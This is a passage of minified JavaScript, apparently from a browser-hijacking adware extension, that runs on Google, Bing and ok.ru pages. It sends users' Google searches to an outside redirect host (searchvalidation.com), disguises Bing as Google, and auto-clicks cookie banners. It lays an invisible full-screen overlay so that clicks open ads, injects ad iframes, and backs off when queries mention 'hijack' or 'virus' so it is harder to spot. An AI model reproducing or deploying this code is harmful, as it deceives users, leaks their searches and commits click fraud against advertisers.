F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["232db7c8f52a895e2d"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=9005&h=6b441e791ea5654e9a2277f867f6bcca&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=9005&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return 